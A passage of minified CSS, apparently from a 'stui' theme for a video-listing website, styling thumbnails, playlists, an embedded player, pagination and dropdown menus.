span{display:inline-block;}.stui-screen__list li a{display:inline-block;color:#333;white-space:nowrap;}.stui-screen__list li.active a{color:#f90;}.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;background:url(../images/load.gif) no-repeat;background-position:50% 50%;background-size:cover;border-radius:5px;overflow:hidden;box-shadow:0 3px 6px rgba(0,0,0,0.2);}.stui-vodlist__thumb.active{padding-top:60%;background:url(../images/load_w.gif) no-repeat;background-position:50% 50%;background-size:cover;}.stui-vodlist__thumb .pic-text{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px;font-size:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#FFF;}.stui-vodlist__title{font-size:13px;font-weight:500;color:#333;margin:5px 0;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.stui-content{margin-top:10px;}.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top;}.stui-content__thumb .pic{width:120px;display:block;overflow:hidden;}.stui-content__detail{width:100%;padding-left:15px;}.stui-content__detail .title{margin:0 0 10px;font-size:16px;font-weight:600;}.stui-content__detail .data{margin-bottom:5px;font-size:12px;}.stui-content__detail .data span{color:#999;}.stui-content__detail .data .btn{margin-top:5px;margin-right:10px;}.stui-content__desc{font-size:14px;line-height:25px;}.stui-content__desc img{max-width:100%;}.stui-content__playlist{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;}.stui-content__playlist li{float:left;width:25%;padding-bottom:10px;padding-right:10px;}.stui-content__playlist li a{display:block;font-size:12px;padding:5px;text-align:center;border-radius:15px;border:1px solid #EEE;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.stui-content__playlist li.active a{border:1px solid #F90;background-color:#F90;color:#FFF;}.stui-player{margin-bottom:10px;}.stui-player .head{padding:12px 8px 12px 0;background-color:#333;color:#fff;}.stui-player .head a{color:#fff;}.stui-player .head .iconfont{vertical-align:-2px;font-size:20px;}.stui-player .head span a{margin-left:10px;}.stui-player .foot{margin-top:15px;padding:0 5px;}.stui-player .foot li{float:left;width:33.333333%;padding:0 10px;text-align:center;}.stui-player .foot li a{display:block;padding:6px 0;}.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0;}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.stui-topic__item{margin-top:10px;}.stui-topic__item img{box-shadow:0 2px 5px rgba(0,0,0,.05);}.stui-topic__item h1{font-size:18px;font-weight:500;color:#000;}.popup{position:fixed;right:-100%;top:0;z-index:1001;width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s;background-color:#fff;}.popup-visible{right:0;}.popup-head{padding:15px;margin-bottom:10px;background-color:#FFF;}.stui-page{margin-top:10px;padding:5px;}.stui-page li{float:left;width:20%;padding:5px;text-align:center;}.stui-page li .num,.stui-page li a{display:inline-block;width:100%;padding:5px 0;border-radius:15px;font-size:12px;}.stui-page li a{background-color:#FFF;border:1px solid #EEE;}.stui-page li .num{background-color:#F90;color:#FFF;border:1px solid #F90;}.stui-extra{position:fixed;right:20px;bottom:20px;z-index:99999;}.stui-extra li{margin-bottom:10px;}.stui-extra li a,.stui-extra li span{display:block;width:30px;height:30px;line-height:30px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;background-color:rgba(0,0,0,.6);}.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px;color:#fff;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.tab-content>.tab-pane,.carousel-inner>.item{display:none;}.tab-content>.tab-pane.active,.carousel-inner>.item.active{display:block;}.dropdown{position:relative;}.dropdown-menu{display:none;position:absolute;width:120px;top:100%;right:0;z-index:1000;margin-top:10px;padding:10px;border-radius:4px;background-color:#fff;border:1px solid #eee;box-shadow:0 1px 2px rgba(0,0,0,.1);}.dropdown-menu:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-6px;right:20px;border-style:solid;background-color:#fff;border-color:#eee;}.dropdown-menu li a{display:block;padding:6px;border-bottom:1px solid #eee;font-size:14px;text-align:center;}.dropdown-menu li:last-child a{border-bottom:0;}.dropdown-menu li.active a,.dropdown-menu li.active>a:focus{color:#F90;}.open>.dropdown-menu{display:block;}.relative{position:relative;}.top-fixed-up{margin-top:0!important;}.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s;}.pull-left{float:left!important;}.pull-right{float:right!important;}.margin-0{margin:0!important;}.padding-0{padding:0!important;}.block{display:block!important;}.inline-block{display:inline-block!important;}.hide{display:none!important;}.visible-xs{display:none!important;}.ycang{display:none;}#showcase{position:fixed;bottom:0;}.stui-foot{padding:20px 0 10px;}@media(max-width:767px){.visible-xs{display:block!important;}.hidden-xs{display:none!important;}